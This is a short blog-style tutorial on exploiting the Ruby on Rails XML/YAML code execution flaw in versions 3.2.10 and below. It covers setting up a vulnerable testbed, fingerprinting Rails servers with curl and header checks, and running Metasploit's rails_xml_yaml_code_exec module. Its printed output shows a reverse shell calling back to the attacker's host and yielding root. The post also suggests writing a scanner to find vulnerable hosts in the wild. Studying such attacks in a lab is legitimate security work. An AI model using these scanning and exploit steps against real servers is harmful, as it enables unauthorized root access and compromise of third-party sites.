This exploit recently came out, affecting an estimated 200k sites on the web. You can still install the vulnerable version to create your own testbed to make sure you are doing it right.
Setup Your Testbed
The most recent version that got patched is rails 3.2.11, so 3.2.10 and below should do. In order to setup your Ubuntu system, perform the following commands:
# apt-get install build-essential sqlite libsqlite3-dev nodejs
# apt-get install ruby1.9.3
# gem install rails -v 3.2.10
# rails new /var/www/railstest
# cd /var/www/railstest
# rails server

You should now be able to go to your server on port 3000 (http://192.168.1.5:3000) and see the default ruby on rails install.
Attack
How do you find a vulnerable host?
Metasploit has a scanner at auxiliary/scanner/http/rails_xml_yaml_scanner to find servers with the vulnerability, but surprisingly, it doesn’t seem to detect our setup. I have no idea why. There is also a couple Nessus plugins that seem to give it a try, but they don’t detect it either. In which case, you’ll have to build your own tool.
I’d recommend doing it with a scripting language (like Perl) and curl, using regex to find what you want. Something like the following:
curl -s -I –connect-timeout 2 -f http://192.168.1.5:3000/rails/info/properties
This is a Ruby on Rails specific URL. If it exists, then you likely have found a rails server. You can also look for /assets/rails.png as well as specific information in the header (WEBrick, Ruby, mod_rails, Mongrel, Passenger – those types of things in the X-Powered-By or Server headers).
In practice, you’ll also have to check to make sure you get something like HTTP/1.1 200 OK. Otherwise you’ll start getting hits on 301 Moved, 404 Not Found, etc. types of pages.
How do you attack that host?
Unlike the scanning module, Metasploit’s exploit module works great, exploit/multi/http/rails_xml_yaml_code_exec:
msf> use exploit/multi/http/rails_xml_yaml_code_exec
msf exploit(rails_xml_yaml_code_exec) > set RHOST 192.168.1.5
msf exploit(rails_xml_yaml_code_exec) > set RPORT 3000
msf exploit(rails_xml_yaml_code_exec) > exploit[*] Started reverse handler on 192.168.1.6:4444
[*] Sending Railsv3 request to 192.168.1.5:3000…
[*] Sending Railsv2 request to 192.168.1.5:3000…
[*] Command shell session 1 opened (192.168.1.6:4444 -> 192.168.1.5:44828) at 2013-01-18 18:24:23 -0500
id
uid=0(root) gid=0(root) groups=0(root)
Great post on this topic by HD Moore here. Also additional proof of concept code here.